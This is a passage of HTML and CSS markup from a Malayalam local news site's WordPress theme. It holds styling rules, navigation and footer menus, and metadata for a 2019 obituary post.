<style>.tdi_133{margin-bottom:-5px!important}</style>
<style>.tdi_133.td-a-rec{text-align:center}.tdi_133.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_133 .td-element-style{z-index:-1}.tdi_133 .td-spot-id-spot_img_hidden{display:none}.tdi_133 .td-adspot-title{display:block}.tdi_133 .td_spot_img_all img,.tdi_133 .td_spot_img_tl img,.tdi_133 .td_spot_img_tp img,.tdi_133 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_133 .td_spot_img_all{display:none}.tdi_133 .td-adspot-title{display:block}}</style><div style="display: inline-block"><a href="" class="td_spot_img_all"><img src="http://irinjalakuda.com/wp-content/uploads/2025/05/recl-bdy-2.jpg"  alt="spot_img" /></a><a href="" class="td_spot_img_mob"><img src="http://irinjalakuda.com/wp-content/uploads/2025/05/recl-sb.jpg"  alt="spot_img" /></a></div></div></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_134 td-animation-stack td-next-prev-img-on td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_134" >
<style>.tdi_134{margin-bottom:0px!important}@media (max-width:767px){.tdi_134{margin-right:1px!important;margin-left:1px!important}}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_134.td-next-prev-img-on .next-prev-title{margin:15px 0 0}.tdi_134 .td-module-container{display:flex;flex-direction:column}.tdi_134 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_134 .td-image-container{display:block;order:0}.ie10 .tdi_134 .next-prev-title,.ie11 .tdi_134 .next-prev-title{flex:auto}.tdi_134 .tdb-next-post{padding:20px 30px 35px;text-align:center}.tdi_134 .tdb-next-post .td-next-prev-image{display:initial}.tdi_134 .next-prev-title{display:flex;align-self:center}.tdi_134 .tdb-next-post-bg{background-color:var(--light-red)}.tdi_134 .tdb-next-post a{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:24px!important;line-height:1.2!important;font-weight:700!important}.tdi_134 .tdb-next-post:hover a{color:var(--accent-color-1)}.tdi_134 .tdb-next-post span{color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:16px!important;line-height:3!important;font-weight:500!important;text-transform:uppercase!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134 .tdb-next-post a{font-size:18px!important}.tdi_134 .tdb-next-post span{font-size:15px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_134.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_134 .tdb-next-post{padding:5px 10px 18px}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134 .tdb-next-post a{font-size:16px!important}.tdi_134 .tdb-next-post span{font-size:14px!important;line-height:2.2!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_134.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_134 .tdb-next-post{padding:10px}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134 .tdb-next-post a{font-size:13px!important}.tdi_134 .tdb-next-post span{font-size:13px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><div class="td-module-container"><div class="td-image-container"><a class="td-image-wrap" href="http://irinjalakuda.com/2019/07/18/karkkidaka-kanji-st-james/"><img class="td-next-prev-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="http://irinjalakuda.com/wp-content/uploads/2019/07/st.james_.jpg" title="കര്‍ക്കിടക കഞ്ഞി വിതരണം നടത്തി"></a></div><div class="next-prev-title"><a href="http://irinjalakuda.com/2019/07/18/karkkidaka-kanji-st-james/">കര്‍ക്കിടക കഞ്ഞി വിതരണം നടത്തി</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><div class="td-module-container"><div class="td-image-container"><a class="td-image-wrap" href="http://irinjalakuda.com/2019/07/19/kattur-service-co-operative-bank/"><img class="td-next-prev-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="http://irinjalakuda.com/wp-content/uploads/2019/07/katoor-1.jpg" title="കാട്ടൂര്‍ സര്‍വ്വീസ് സഹകരണബാങ്ക് ഞാറ്റുവേലചന്ത ജൂലൈയ് 22 മുതല്‍ 26 വരെ"></a></div><div class="next-prev-title"><a href="http://irinjalakuda.com/2019/07/19/kattur-service-co-operative-bank/">കാട്ടൂര്‍ സര്‍വ്വീസ് സഹകരണബാങ്ക് ഞാറ്റുവേലചന്ത ജൂലൈയ് 22 മുതല്‍ 26 വരെ</a></div></div></div></div></div><div class="td_block_wrap td_block_raw_css tdi_135 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_135" ><div id=tdi_135 class="td_block_inner td-fix-index"><style>.td-numbered-post-flex .td_block_inner {
  counter-reset: section;
}
.td-numbered-post-flex .td_block_inner .td_module_flex_1::before {
  counter-increment: section;
  content: counter(section);
  color: #d2dae1;
  border-radius: 50%;
  font-family: PT Serif, Serif;
  font-size: 42px;
  line-height: 1;
  display: inline-flex;
  position: absolute;
  right: 0;
  bottom: 10px;
}
.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap {
  position: absolute;
  right: 0;
  top: 62%;
  padding-right: 25px;
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-hero-block.td_with_ajax_pagination .td-next-prev-wrap {
    top: 52%;
    padding-right: 20px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-numbered-post-flex .td_block_inner .td_module_flex_1::before {
    font-size: 30px;
  }
  .td-hero-block.td_with_ajax_pagination .td-next-prev-wrap {
    top: 50%;
    padding-right: 15px;
  }
}
@media (max-width: 767px) {
  .td-hero-block.td_with_ajax_pagination .td-next-prev-wrap {
    top: 38%;
    padding-right: 15px;
  }
}
.td-cancel-border .td_module_flex_1:last-child .td-module-container {
  border-width: 0 !important;
}
.td-cancel-border-4 .td_module_flex_1:nth-child(2n) .td-module-container {
  border-width: 0 !important;
}
.td-line-on-title .tdm-title-line {
  left: 6px;
}
.td-image-padding .td_module_flex_3 .td-module-container {
  padding-left: 15px;
}
.td_block_template_8 .td-block-title-wrap .td-block-title {
  margin-bottom: 20px;
}
.td_block_template_8 .td-block-title > *:before,
.td_block_template_8 .td-block-title > *:after {
  height: 2px !important;
  top: 62% !important;
}
.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
  line-height: 38px;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
    line-height: 34px;
  }
}
@media (max-width: 767px) {
  .td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
    line-height: 32px;
  }
}
.td_block_template_9 .td-block-title-wrap .td-block-title:before {
  background-color: var(--accent-color-1);
}
</style></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="irinjalakudavartha_admin"><meta itemprop="url" content="http://irinjalakuda.com/author/irinjalakudavartha_admin/"></span><meta itemprop="datePublished" content="2019-07-18T21:30:24+05:30"><meta itemprop="dateModified" content="2019-07-18T21:30:24+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="http://irinjalakuda.com/2019/07/18/vergeese/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://irinjalakuda.com/2019/07/18/vergeese/"></span><meta itemprop="name" content="irinjalakuda.com"></span><meta itemprop="headline" content="തൊഴുത്തും പറമ്പില്‍ പൗലോസ് മകന്‍ വര്‍ഗ്ഗീസ്(60) നിര്യാതനായി"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://irinjalakuda.com/wp-content/uploads/2019/07/obt-7.jpg"><meta itemprop="width" content="697"><meta itemprop="height" content="385"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_136" class="tdc-zone"><div class="tdc_zone tdi_137  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_137{min-height:0}.tdi_137>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}</style>
<div class="tdi_136_rand_style td-element-style" ></div><div id="tdi_138" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_139  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_139,.tdi_139 .tdc-columns{min-height:0}.tdi_139,.tdi_139 .tdc-columns{display:block}.tdi_139 .tdc-columns{width:100%}.tdi_139:before,.tdi_139:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_139{margin-left:-15px;margin-right:-15px}.tdi_139 .tdc-row-video-background-error,.tdi_139>.vc_column,.tdi_139>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_139{margin-left:-10px;margin-right:-10px}.tdi_139 .tdc-row-video-background-error,.tdi_139>.vc_column,.tdi_139>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_139{margin-left:-0px;margin-right:-0px}.tdi_139 .tdc-row-video-background-error,.tdi_139>.vc_column,.tdi_139>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_139{padding-top:80px!important;padding-bottom:60px!important;position:relative}.tdi_139 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_139{padding-top:40px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_139{padding-top:50px!important;padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_139{padding-top:60px!important;padding-bottom:40px!important}}</style>
<div class="tdi_138_rand_style td-element-style" ><style>.tdi_138_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_141  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_141{vertical-align:baseline}.tdi_141>.wpb_wrapper,.tdi_141>.wpb_wrapper>.tdc-elements{display:block}.tdi_141>.wpb_wrapper>.tdc-elements{width:100%}.tdi_141>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_141>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_143  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_143{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_143,.tdi_143 .tdc-inner-columns{display:block}.tdi_143 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_143{margin-left:-0px;margin-right:-0px}.tdi_143>.vc_column_inner,.tdi_143>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}.tdi_143{margin-bottom:50px!important;border-color:rgba(255,255,255,0.25)!important;border-style:solid!important;border-width:0!important}.tdi_143 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_143{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_143{margin-bottom:30px!important}}@media (max-width:767px){.tdi_143{margin-bottom:30px!important;width:100%!important}}</style><div class="vc_column_inner tdi_145  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_145{vertical-align:baseline}.tdi_145 .vc_column-inner>.wpb_wrapper,.tdi_145 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_145 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_145 .vc_column-inner,.tdi_145 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_145 .vc_column-inner>.wpb_wrapper,.tdi_145 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_146 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_146" >
<style>.tdi_146{margin-top:-12px!important}@media (max-width:767px){.tdi_146{margin-top:0px!important;margin-bottom:10px!important}}</style>
<style>.tdi_146 .tdb-logo-a,.tdi_146 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_146 .tdb-logo-svg-wrap{max-width:300px;margin-top:0px;margin-bottom:0px;margin-right:0px;margin-left:0px;display:block}.tdi_146 .tdb-logo-svg-wrap svg{width:300px!important;height:auto}.tdi_146 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_146 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_146 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_146 .tdb-logo-img-wrap{display:block}.tdi_146 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_146 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_146 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_146 .tdb-logo-icon{top:0px;display:block}.tdi_146 .tdb-logo-svg-wrap>*{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="http://irinjalakuda.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1516" height="368" viewBox="0 0 1516 368">
                    <image xlink:href="[data-uri]" x="0" y="0" width="1516" height="368"/>
                  </svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://irinjalakuda.com/wp-content/uploads/2025/05/web-logo-300x99.png" src="" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_148  td_separator_solid td_separator_center"><span style="border-color:var(--accent-color-1);border-width:2px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_148{margin-bottom:0px!important;padding-top:10px!important;padding-left:20px!important;width:80%!important}@media (min-width:768px) and (max-width:1018px){.tdi_148{width:55%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_148{width:60%!important}}@media (max-width:767px){.tdi_148{padding-left:0px!important;width:20%!important}}</style></div><div class="td_block_wrap td_block_list_menu tdi_149 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_149" >
<style>.tdi_149{margin-bottom:0px!important;width:30%!important}@media (max-width:767px){.tdi_149{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_149{width:50%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_149{width:40%!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_149 ul{text-align:right;justify-content:flex-end;margin:0px}body .tdi_149 ul li a{justify-content:flex-end}body .tdi_149 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_149 ul li{margin-right:16px}body .tdi_149 ul li:last-child{margin-right:0}body .tdi_149 a,body .tdi_149 .td-blm-sub-icon{color:#ffffff}body .tdi_149 li.current-menu-item>a,body .tdi_149 li.current-menu-ancestor>a,body .tdi_149 li.current-category-ancestor>a,body .tdi_149 li.current-page-ancestor>a,body .tdi_149 a:hover,body .tdi_149 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_149 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_149 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_149 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_149 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_149 li{font-family:var(--global-font-1)!important;font-size:13px!important;line-height:2.2!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){body .tdi_149 ul li{margin-right:6px}body .tdi_149 ul li:last-child{margin-right:0}}@media (max-width:767px){body .tdi_149 ul{text-align:center;justify-content:center}body .tdi_149 ul li a{justify-content:center}body .tdi_149 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_149 ul li{margin-right:20px}body .tdi_149 ul li:last-child{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_149 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-4" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-55044"><a href="https://irinjalakuda.com/"><span class="td-blm-menu-item-txt">HOME</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55042"><a href="http://irinjalakuda.com/category/localnews/"><span class="td-blm-menu-item-txt">Local News</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55043"><a href="http://irinjalakuda.com/category/events/koodal-manikyam/"><span class="td-blm-menu-item-txt">Koodal Manikyam</span></a></li>
</ul></div></div></div></div></div></div></div><div class="vc_row_inner tdi_151  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_151{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_151,.tdi_151 .tdc-inner-columns{display:block}.tdi_151 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_153  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_153{vertical-align:baseline}.tdi_153 .vc_column-inner>.wpb_wrapper,.tdi_153 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_153 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_154 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_154" >
<style>.tdi_154{padding-right:20px!important}@media (max-width:767px){.tdi_154{margin-bottom:30px!important;padding-right:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_154{padding-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_154{padding-right:0px!important}}</style>
<style>.tdi_154{text-align:left!important}.tdi_154 .tdm-descr{color:#ffffff;font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_154 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_154 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">First News Portal 
in Irinjalakuda.</p></div><div class="td_block_wrap td_block_raw_css tdi_155 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_155" ><div id=tdi_155 class="td_block_inner td-fix-index"><style>.td-line-on-title .tdm-title-line {
  left: 6px;
}
</style></div></div></div></div></div><div class="vc_column_inner tdi_157  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_157{vertical-align:baseline}.tdi_157 .vc_column-inner>.wpb_wrapper,.tdi_157 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_157 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_157{padding-left:60px!important;width:21%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_157{padding-left:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_157{padding-left:20px!important}}@media (max-width:767px){.tdi_157{margin-bottom:40px!important;padding-left:0px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_158 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_158" >
<style>.tdi_158{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_158{padding-bottom:15px!important}}@media (max-width:767px){.tdi_158{padding-bottom:25px!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_159 .tdm-title{color:#ffffff;font-family:var(--global-font-3)!important;font-size:20px!important;line-height:1.2!important;font-weight:700!important}.tdi_159 .tdm-title-line{width:2px;height:15px}.tdi_159 .tdm-title-line:after{height:20px;bottom:-100%}@media (min-width:768px) and (max-width:1018px){.tdi_159 .tdm-title{font-size:18px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_159 "><h3 class="tdm-title tdm-title-md">Company</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_160 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_160" >
<style>.tdi_160{margin-bottom:0px!important}</style>
<style>body .tdi_160 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_160 ul li a{justify-content:flex-start}body .tdi_160 .td-blm-menu-item-txt{flex-grow:1}body .tdi_160 a,body .tdi_160 .td-blm-sub-icon{color:#ffffff}body .tdi_160 li.current-menu-item>a,body .tdi_160 li.current-menu-ancestor>a,body .tdi_160 li.current-category-ancestor>a,body .tdi_160 li.current-page-ancestor>a,body .tdi_160 a:hover,body .tdi_160 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_160 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_160 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_160 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_160 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_160 li{font-family:var(--global-font-1)!important;font-size:15px!important;line-height:2.2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){body .tdi_160 li{font-size:12px!important}}@media (max-width:767px){body .tdi_160 li{font-size:14px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_160 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-5" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-55044"><a href="https://irinjalakuda.com/"><span class="td-blm-menu-item-txt">HOME</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55042"><a href="http://irinjalakuda.com/category/localnews/"><span class="td-blm-menu-item-txt">Local News</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55043"><a href="http://irinjalakuda.com/category/events/koodal-manikyam/"><span class="td-blm-menu-item-txt">Koodal Manikyam</span></a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_162  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_162{vertical-align:baseline}.tdi_162 .vc_column-inner>.wpb_wrapper,.tdi_162 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_162 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_162{width:27%!important}@media (max-width:767px){.tdi_162{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_163 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_163" >
<style>.tdi_163{padding-bottom:26px!important}@media (min-width:768px) and (max-width:1018px){.tdi_163{padding-bottom:17px!important}}@media (max-width:767px){.tdi_163{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_164 .tdm-title{color:#ffffff;font-family:var(--global-font-3)!important;font-size:20px!important;line-height:1.2!important;font-weight:700!important}.tdi_164 .tdm-title-line{width:2px;height:15px}.tdi_164 .tdm-title-line:after{height:20px;bottom:-100%}@media (min-width:768px) and (max-width:1018px){.tdi_164 .tdm-title{font-size:18px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_164 "><h3 class="tdm-title tdm-title-md">Headlines</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_165 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_165" >
<style>.tdi_165{margin-bottom:0px!important}</style>
<style>.tdi_165 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_165 .td-image-container{display:none}body .tdi_165 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_165 .td-module-meta-info{padding:0px}.tdi_165 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:10px;margin-bottom:10px}.tdi_165 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_165 .td-module-container:before{bottom:-10px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:rgba(255,255,255,0.25)}.tdi_165 .td-post-vid-time{display:block}.tdi_165 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0px;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_165 .td-post-category:not(.td-post-extra-category){display:none}.tdi_165 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_165 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_165 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_165 .td-read-more{display:none}.tdi_165 .td-author-date{display:none}.tdi_165 .td-post-author-name{display:none}.tdi_165 .td-post-date,.tdi_165 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_165 .entry-review-stars{display:none}.tdi_165 .td-icon-star,.tdi_165 .td-icon-star-empty,.tdi_165 .td-icon-star-half{font-size:15px}.tdi_165 .td-module-comments{display:none}.tdi_165 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_165 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_165 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_165 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_165 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_165 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0);border-width:0px}.tdi_165 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_165 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_165.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_165.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_165 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_165 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_165 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_165.td_with_ajax_pagination .td-next-prev-wrap 